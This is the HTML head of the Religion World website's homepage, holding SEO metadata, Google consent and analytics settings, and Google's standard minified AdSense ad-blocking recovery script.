

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.religionworld.in/
body_size: 15994
content:
<!doctype html><html lang="en-US" ><head><meta charset="UTF-8" content="text/html;" name="Content-Type"	/><meta name="nitro-verify" content="nitro-646f0dbb225151ce6c3e9355f2ac86908d7fd93a187ba"><meta name="viewport" content="width=device-width, initial-scale=1" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9607956085354696" crossorigin="anonymous"></script> <!--link rel="preload" href="https://www.religionworld.in/wp-content/themes/religionworld/assets/css/font-awesome.min.css" as="style"  onload="this.onload=null;this.rel='stylesheet'"--> <!--noscript><link rel="stylesheet" href="https://www.religionworld.in/wp-content/themes/religionworld/assets/css/font-awesome.min.css"></noscript--> <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-850823094"></script> <link rel="preconnect" href="https://religionworld.s3.ap-south-1.amazonaws.com" crossorigin><link rel="preconnect" href="https://www.religionworld.in"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script defer src="https://fundingchoicesmessages.google.com/i/pub-9607956085354696?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit --> <script id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit --> <!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://www.religionworld.in/wp-content/cache/autoptimize/css/autoptimize_d045bc85d67a6c2fdc7053df25bbf41c.css" rel="stylesheet"><link media="print" href="https://www.religionworld.in/wp-content/cache/autoptimize/css/autoptimize_f637c8737ec7525695a5301f7a69ccd9.css" rel="stylesheet"><title>Religion World - Religion, Spirituality, Faith, Belief, Traditions, Astrology</title><meta name="description" content="Religion World - Know about all religions, faiths and belief practices. A research based wesbite covering all religions." /><link rel="canonical" href="https://www.religionworld.in/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="website" /><meta property="og:title" content="Religion World - Religion, Spirituality, Faith, Belief, Traditions, Astrology" /><meta property="og:description" content="Religion World - Know about all religions, faiths and belief practices. A research based wesbite covering all religions." /><meta property="og:url" content="https://www.religionworld.in/" /><meta property="og:site_name" content="Religion World" /><meta property="article:publisher" content="https://www.facebook.com/religionworldIN/" /><meta property="article:modified_time" content="2023-05-25T06:31:43+00:00" /><meta property="og:image" content="https://www.religionworld.in/wp-content/uploads/2017/05/religious_logo.png" /><meta property="og:image:width" content="130" /><meta property="og:image:height" content="100" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@religionworldIN" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.religionworld.in/","url":"https://www.religionworld.in/","name":"Religion World - Religion, Spirituality, Faith, Belief, Traditions, Astrology","isPartOf":{"@id":"https://www.religionworld.in/#website"},"about":{"@id":"https://www.religionworld.in/#organization"},"datePublished":"2017-06-10T06:27:38+00:00","dateModified":"2023-05-25T06:31:43+00:00","description":"Religion World - Know about all religions, faiths and belief practices. A research based wesbite covering all religions.","breadcrumb":{"@id":"https://www.religionworld.in/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.religionworld.in/"]}]},{"@type":"BreadcrumbList","@id":"https://www.religionworld.in/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.religionworld.in/#website","url":"https://www.religionworld.in/","name":"Religion World","description":"One Place, All Faiths","publisher":{"@id":"https://www.religionworld.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.religionworld.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.religionworld.in/#organization","name":"Religion World","url":"https://www.religionworld.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.religionworld.in/#/schema/logo/image/","url":"https://www.religionworld.in/wp-content/uploads/2017/05/religious_logo.png","contentUrl":"https://www.religionworld.in/wp-content/uploads/2017/05/religious_logo.png","width":130,"height":100,"caption":"Religion World"},"image":{"@id":"https://www.religionworld.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/religionworldIN/","https://x.com/religionworldIN","https://www.youtube.com/@ReligionWorldTalks"]}]}</script> <meta name="msvalidate.01" content="55C58DE128BFA6AD4F69D7271B1916BF" /><meta name="google-site-verification" content="E3KvcXPScv3NUHZ_zmnOB8IxWl-Zoo4tE9rJ2rc9Bho" /><meta name="yandex-verification" content="619b4481a68d0d14" /> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.religionworld.in' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://www.googletagmanager.com' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Religion World &raquo; Feed" href="https://www.religionworld.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Religion World &raquo; Comments Feed" href="https://www.religionworld.in/comments/feed/" /> <script defer src="https://www.religionworld.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.religionworld.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id="custom-js-js-extra">var my_ajax_object = {"ajax_url":"https://www.religionworld.in/wp-admin/admin-ajax.php"};
var ajax_var = {"url":"https://www.religionworld.in/wp-admin/admin-ajax.php","nonce":"cc30d333c0"};
//# sourceURL=custom-js-js-extra</script> <script defer src="https://www.religionworld.in/wp-content/cache/autoptimize/js/autoptimize_single_790523765b0304b67c2074ce825a9d7c.js?ver=6.9" id="custom-js-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <!-- Google Ads snippet added by Site Kit --> <script defer src="https://www.googletagmanager.com/gtag/js?id=GT-5TJ92T4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.religionworld.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TJ92T4");
gtag("config", "AW-850823094");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after</script> <link rel='shortlink' href='https://www.religionworld.in/' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9607956085354696&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --> <!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit --> <script async src="https://fundingchoicesmessages.google.com/i/pub-9607956085354696?ers=1" nonce="CZ38B2xvYX3hlTWFn1M6AA"></script><script nonce="CZ38B2xvYX3hlTWFn1M6AA">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script> <!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit --> <!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit --> <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

